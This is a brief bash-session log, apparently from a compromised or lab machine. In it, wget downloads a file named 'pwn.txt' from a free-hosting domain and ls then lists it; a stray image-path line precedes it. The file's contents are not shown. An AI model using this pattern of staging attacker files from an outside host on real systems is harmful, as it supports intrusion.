 bash-4.2$ wget https://scruffier-plots.000webhostapp.com/pwn.txt
wget https://scruffier-plots.000webhostapp.com/pwn.txt
--2023-12-21 14:36:30--  https://scruffier-plots.000webhostapp.com/pwn.txt
Resolving scruffier-plots.000webhostapp.com (scruffier-plots.000webhostapp.com)... 145.14.144.47, 2a02:4780:dead:6eb3::1
Connecting to scruffier-plots.000webhostapp.com (scruffier-plots.000webhostapp.com)|145.14.144.47|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 424 [text/plain]
Saving to: 'pwn.txt'
0K 100% 24.7M=0s
2023-12-21 14:36:31 (24.7 MB/s) - 'pwn.txt' saved [424/424]
bash-4.2$ ls
ls
pwn.txt